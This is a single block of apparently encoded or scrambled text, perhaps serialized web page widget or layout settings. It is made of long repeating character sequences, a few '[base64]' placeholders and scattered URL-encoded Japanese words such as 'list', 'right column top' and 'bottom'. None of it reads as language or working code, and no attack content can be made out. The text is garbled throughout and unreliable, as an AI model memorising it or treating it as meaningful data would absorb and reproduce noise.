5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncj1jy5t5fjxvj357jxsj5jyj157j4vjs5yjswj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscbjy5hj3j55357jxjy5hjyhjs5yjswd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjvj8j8nje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5tsjxvsj5ksj3dsj5il5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvi545n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjswj3j5v575tj1sj4ij4bhij157j4vig5hv5cj157xsijlj5j3jojosj55n,5njo5fj457v575fjx5lbj1s5nm5nhsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4vjs5yjsd57ajs5yjsd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvjejqjvjen5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5ci54jmi%E3%83%AA%E3%82%B9%E3%83%88i%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aijvjq59jvnn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55cij55753kvijv5n,5njl57dvk5nmjvjq59,[base64],5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4j35hjoj1s3j5j15nm5nkvvjoj4mjzjzg5hv5ccgjojzj3j1j1jz5t5f5fjojyksj1jo5n,5nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4ij4bhij157j4v5n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1dij1j3j4vjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjs54j5s5hj9jsjo5fj457v575fjxmjsj4v575t5s5cj9jsv5fjomjs54njojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwx57jbjyj3d5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jmjvjqnqnje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajri5459njb59nnij55753kvx5f5fvsj5i54jv5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij1sxv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nl54lnjmjejm5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54jeij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjvjvjejeq59jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1sij55753kv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx53j35cj359j3j8j153je53jl53jxj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nlnqjq59qje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjoig5hv5ci54lij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54ql54nqjvjqjvjm59jmnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjz5tj3vs535fj55ci5h57ddj1si545n,5njl57dvk5nmjejvl,5nks5753kv5nmj8n,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwj3j5v575tj1sj4i5hj357jxij157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjs5yjsbj1js5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,5nx57j1vsj5ovkuj1s5hsjxvj45nmjtjvq,jql,qljh,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5ncjojyj3dj4sjxj4sjy57jxjyj157j4v5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9jsjoj3dd57jx53jyh5fvv5f5hmjsncqj5s5hj9jsjoj3dd57jx53jyv5fjomjsncqj5s5hj9jsh5fj5dsj5jyv5fjom54jojbjsj45fj157djsw999j95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5n59jen54jqqjmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ijpjujajrijejvljbj8ni5t5fjxvsjxvx5f5fvsj5i5454jxsjl5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjqj8qjejm54nj8jyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxi5h57ddj1s5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyj157j4vjy57vs5h5n,[base64],[base64],5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscjojyj3j5v575tj1sj4jyx57jbsdjyhj3jxjxsj5jyj3d5njj,45nj4sj1s5tv5fj55nm5nwgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxvjscjojyj3j5v575tj1sj4jyj157j4vjs5yjscbjyhj15f5t5s5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxmjsj3bv5fj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954qlj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jqjvij157j4viv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjqje5459qj8q54jyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjz5hj357jxih5fvv5f5h5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjswgj4ij5s5t5f5h5hsjxdsdivj3hi5t5fjxvsjxv5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nw5hj357jxjs5yjscvsjbvjy5tsjxvsj5js5yjswd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvlqj8lj85n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci5454qi%E3%83%88%E3%83%83%E3%83%97i%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjm54j8jqq54nnjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1siv5fjo5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajtqjh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nbjojlj3j5d5nm54jj,45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nhj55fjlj457ijlj5j3jojosj55q5njh5njjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95qjx5njjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv54j8nljv5954jvjqq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzj4joig5hv5ci54jq54ij3j5v575tj1siv5fjoijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54qlnjmjq59llj8jqj8jqjyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5n57j45mj1b57d5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmvj5bs,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmvj5bs,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjz5h5fh57j1sjzj3j5v575tj1sih5fvv5f5hi545n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45njbzj3vk5nm5njzjz*jt@57dj65q5niijxsjbv5q5njhjzd57ajtjqjhjzd57ajtjqjhjzd57ajt5454jh5n,5njo5fj457v575fjx5lbj1s5nm5nj3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjyj1sj4j4jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajs5yjswd57ajy53jovjyj3djy54qj8jvq59nj8jen54qjvjyn5n,5nbjojlj3j5d5nm54jjjh,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5h